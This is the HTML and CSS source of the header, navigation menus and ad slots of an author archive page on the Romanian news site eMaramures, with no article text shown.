.jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="eMM"/>
  <meta property="og:url" content="https://www.emaramures.ro/author/iuditahindli/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="eMM"/>
  <meta itemprop="headline" content="eMM"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="eMM"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/author/iuditahindli/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_author -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive paged author author-iuditahindli author-108 wp-embed-responsive paged-2001 author-paged-2001 jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
